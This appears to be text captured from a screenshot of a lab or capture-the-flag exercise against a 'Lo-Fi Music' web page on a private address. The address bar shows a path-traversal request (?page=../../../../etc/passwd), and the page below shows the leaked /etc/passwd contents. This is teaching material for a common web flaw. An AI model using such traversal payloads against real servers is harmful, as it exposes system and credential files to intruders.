 10.10.36.47/?page=../../../../etc/passwd
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game